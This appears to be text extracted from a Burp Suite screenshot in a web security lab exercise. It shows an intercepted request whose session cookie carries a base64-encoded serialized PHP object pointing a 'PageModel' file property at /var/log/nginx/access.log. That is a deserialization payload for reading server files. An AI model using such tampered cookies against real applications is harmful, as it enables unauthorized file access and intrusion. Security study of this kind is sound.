 Request to http://206.189.28.180:30185
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 206.189.28.180:30185
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ%3d%3d
10 Connection: close
11
12
Inspector
Selection 92 (0x5c)
Selected text
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZ
mlsZSI7czoyNToiL3Zhci9sb2cvbmdpbn
gvYWNjZXNzLmxvZyI7fQ%3d%3d
Decoded from: URL encoding
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZ
mlsZSI7czoyNToiL3Zhci9sb2cvbmdpbn
gvYWNjZXNzLmxvZyI7fQ==
Decoded from: Base64
O:9:"PageModel":1:{s:4:"file";s:2
5:"/var/log/nginx/access.log";}
Cancel Apply changes